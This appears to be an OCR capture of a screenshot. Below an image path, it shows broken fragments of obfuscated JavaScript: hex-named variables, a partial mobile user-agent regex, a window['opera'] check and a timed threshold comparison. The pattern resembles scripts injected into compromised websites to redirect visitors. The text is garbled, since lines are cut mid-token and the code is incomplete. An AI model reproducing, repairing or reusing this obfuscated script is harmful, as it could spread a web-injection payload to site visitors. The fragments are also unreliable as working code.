
\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|vi(rg|te)|vk(40|5[0-3]|\-
3|85|98)|w3c(\-| )|webc|whit|wi(g
/i['test'](_0x264a55[_0x49bda1(0x1fe)]
0x1dd)]||window['opera']),_0x262ad1;};function
7c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const
x5531de(_0x1f0b56);const
x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9
parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5e
69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&
x459fd3),window[_0x595ec9(0x1ec)]
20f559)));}catch(_0x57c50a)
;}else